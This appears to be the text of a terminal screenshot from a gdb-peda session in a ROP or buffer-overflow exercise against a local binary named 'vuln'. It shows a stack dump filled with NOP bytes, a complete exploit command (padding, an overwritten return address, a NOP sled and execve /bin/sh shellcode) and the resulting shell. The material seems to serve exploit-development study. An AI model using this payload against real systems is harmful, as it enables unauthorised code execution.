 mrr4ms0n@ubuntu: ~/r0p
Es
10:44 AM
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbfffeee4 --> 0x90909090
0004| 0xbfffeee8 --> 0x90909090
0008| 0xbfffeeec --> 0x90909090
0012| 0xbfffeef0 --> 0x90909090
0016| 0xbfffeef4 --> 0x90909090
0020| 0xbfffeef8 --> 0x90909090
0024| 0xbfffeefc --> 0x90909090
0028| 0xbfffef00 --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x42424242 in ?? ()
gdb-peda$ x/100wx $esp
0xbfffeee4:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffeef4:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef04:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef14:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef24:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef34:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef44:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef54:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef64:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef74:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef84:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffef94:	0x90909090	0x90909090	0x90909090	0x90909090
0xbfffefa4:	0x90909090	0x90909090	0xbffff300	0xbffff35b
0xbfffefb4:	0xbffff36a	0xbffff39f	0xbffff3af	0xbffff3c6
0xbfffefc4:	0xbffff3d7	0xbffff3e2	0xbffff3f9	0xbffff40b
0xbfffefd4:	0xbffff43f	0xbffff483	0xbffff4b2	0xbffff4c0
0xbfffefe4:	0xbffff4d9	0xbffff9fa	0xbffffa34	0xbffffa68
0xbfffeff4:	0xbffffa98	0xbffffaea	0xbffffb1d	0xbffffb29
0xbffff004:	0xbffffb6d	0xbffffbcb	0xbffffbe2	0xbffffbf1
0xbffff014:	0xbffffc12	0xbffffc24	0xbffffc42	0xbffffc4b
0xbffff024:	0xbffffc62	0xbffffc76	0xbffffc87	0xbffffc9e
0xbffff034:	0xbffffcd4	0xbffffce0	0xbffffcfb	0xbffffd0d
0xbffff044:	0xbffffd2a	0xbffffd33	0xbffffd44	0xbffffd56
0xbffff054:	0xbffffd70	0xbffffd7f	0xbffffd93	0xbffffd9b
0xbffff064:	0xbffffdb0	0xbffffddc	0xbffffded	0xbffffe07
gdb-peda$ r $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
Starting program: /home/mrr4ms0n/r0p/vuln $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0
\x40\xcd\x80"')
process 3680 is executing new program: /bin/dash
$ whoami
[Nuevo process 3683]
process 3683 is executing new program: /usr/bin/whoami
mrr4ms0n
$ [Inferior 2 (process 3683) exited normally]
Warning: not running
gdb-peda$
mr-r4ms0n
Kevin Benitez Valentín